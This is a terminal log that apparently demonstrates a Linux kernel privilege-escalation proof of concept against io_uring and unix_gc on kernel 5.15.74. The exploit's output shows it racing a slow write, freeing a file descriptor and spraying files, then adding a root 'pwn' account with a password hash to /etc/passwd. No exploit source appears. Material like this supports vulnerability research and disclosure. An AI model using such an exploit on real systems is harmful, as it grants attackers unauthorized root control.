 / $ uname -a
Linux (none) 5.15.74 #20 SMP Sat Nov 19 14:01:51 CET 2022 x86_64 GNU/Linux
/ $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
user:x:1000:1000:kiks,,,:/home/user:/bin/sh
/ $ id
uid=1000(user) gid=1000 groups=1000
/ $ /poc
[P] P1
[P] P2
[*] Creating thread for slow write on /tmp/rwA
[*] Sleeping while waiting that slow_write starts ..
[*][T1] Starting slow write ..
[*][T1] Slowing write...
[P] P3/P4
[P] P5
[*] Triggering unix_gc and freeing the registered fd
[*] unix_gc finished !
[P] P6
[*] Spraying target files ..
[*] Wait that slow_write finishes ..
[P] P7/P8/P9
[+][T1] slow_write finished
[+] Slow write finished .. closing io_uring fd
[*] Waits that the io_uring thread continues the writev operation while the process is still alive
[+] Everything done !
Password:
uid=0(root) gid=0 groups=0
[+] DONE
/ $ cat /etc/passwd
root:x:0:0:root:/root:/bin/sh
user:x:1000:1000:kiks,,,:/home/user:/bin/sh
pwn:$6$pwn$5m1zBfEzD3xCg.wOtCtlKePwQL3Y5UiVAQBEAIv67Ir9JfZjmjO7XwzMzk0IcRoPjtWg.k2ytbimpKp1s/RB2/:0:0:/root:/root:/bin/s
/ $